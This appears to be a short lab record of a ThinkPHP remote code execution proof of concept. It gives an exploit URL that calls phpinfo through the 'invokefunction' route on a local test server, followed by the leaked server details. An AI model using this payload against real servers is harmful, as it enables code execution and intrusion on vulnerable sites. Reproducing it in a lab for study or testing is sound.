 127.0.0.1:8080/index.php?s=/Index/\think\app/invokefunction&function=phpinfo&vars[0]=1
PHP Version 7.2.31
php
System Linux af1d40a0dfe5 5.4.0-37-generic #41-Ubuntu SMP Wed Jun 3 18:57:02 UTC 2020 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d'
'--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-
sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)